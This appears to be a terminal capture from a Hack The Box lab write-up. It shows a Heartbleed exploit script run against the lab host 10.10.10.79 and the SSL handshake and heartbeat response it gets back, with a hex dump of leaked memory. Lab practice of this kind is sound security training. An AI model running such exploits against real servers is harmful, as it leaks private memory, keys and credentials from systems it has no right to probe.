 ┌──(kali㉿kali)-[~/HTB/valentine]
└─$ python2 32764.py 10.10.10.79
Trying SSL 3.0...
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0300, length = 94
 ... received message: type = 22, ver = 0300, length = 885
 ... received message: type = 22, ver = 0300, length = 331
 ... received message: type = 22, ver = 0300, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0300, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 00 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.